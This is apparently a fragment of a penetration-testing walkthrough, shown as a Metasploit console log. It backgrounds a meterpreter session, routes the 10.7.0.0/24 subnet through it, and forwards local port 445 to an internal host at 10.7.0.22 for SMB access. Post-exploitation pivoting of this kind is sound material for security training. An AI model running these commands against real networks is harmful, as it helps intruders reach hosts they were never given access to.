 meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > route add 10.7.0.0 255.255.255.0 1
[*] Route added
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 445 -p 445 -r 10.7.0.22
[*] Local TCP relay created: 0.0.0.0:445 <-> 10.7.0.22:445
meterpreter >